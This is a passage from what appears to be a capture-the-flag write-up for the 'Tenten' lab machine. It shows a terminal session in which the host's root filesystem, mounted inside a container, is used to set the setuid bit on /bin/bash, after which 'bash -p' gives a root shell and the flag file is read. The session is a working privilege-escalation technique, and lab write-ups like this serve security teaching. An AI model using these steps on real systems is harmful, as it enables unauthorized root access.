 192.168.1.12 10.10.14.15 10.10.10.10 - Tenten
~ # hostname
privesc
~ # cd /mnt
/mnt # ls
root
/mnt # cd ./root/
/mnt/root # ls
bin etc lib libx32 mnt root snap tmp vmlinuz
boot home lib32 lost+found opt run srv usr
dev initrd.img lib64 media proc sbin sys var
/mnt/root # cd bin
/mnt/root/bin # ls -l ./bash
-rwxr-xr-x 1 root root 1037528 Jun 24 2016 ./bash
/mnt/root/bin # chmod u+s bash
/mnt/root/bin # ls -l ./bash
-rwsr-xr-x 1 root root 1037528 Jun 24 2016 ./bash
/mnt/root/bin # exit
[*] Removing container... [√]
takis@tenten:/dev/shm$ hostname -I
10.10.10.10 dead:beef::250:56ff:feb9:ed0e
takis@tenten:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24 2016 /bin/bash
takis@tenten:/dev/shm$ bash -p
bash-4.3# whoami
root
bash-4.3# cat /root/root.txt
bash-4.3#
VPN - root's tasks Reconnaissance - Enumeration